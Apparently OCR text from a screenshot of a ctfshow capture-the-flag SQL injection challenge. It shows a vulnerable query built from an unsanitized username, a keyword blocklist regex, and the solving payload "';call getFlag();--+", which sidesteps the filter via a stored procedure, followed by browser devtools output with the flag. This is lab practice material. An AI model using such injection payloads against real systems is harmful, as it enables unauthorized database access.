 57/150
查询语句
//分页查询
$sql = "select id,username,pass from ctfshow_user where username = '{$username}';";
返回逻辑
//师傅说过滤的越多越好
if(preg_match('/file|into|dump|union|select|update|delete|alter|drop|create|describe|set|show|
db|\,/i',$username)){
die(json_encode($ret));
}
用户名
';call getFlag();--+
查询
ID 用户名 密码
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单
有已拦截的 Cookie 被屏蔽的请求 第三方请求
2000 毫秒 4000 毫秒 6000 毫秒 8000 毫秒 10000 毫秒 12000 毫秒 14000 毫秒 16000 毫秒
名称 × 标头 载荷 预览 响应 启动器 时间 Cookie
1 "ctfshow{7575ac07-9e0c-4781-8fc6-f49062ead009}":"ctfshow{7575ac07-9e0c-4781-8fc6-f49062ead009
other.php
data:ima...
layui.css
layui.js
jquery-3....
select.js
layer.js
iconfont....
layer.css?...
form.js
table.js
laytpl.js
laypage.js
util.js
element.js
notificati...
?page=1...
js.js
dom.js
js.js
dom.js
js.js
?userna...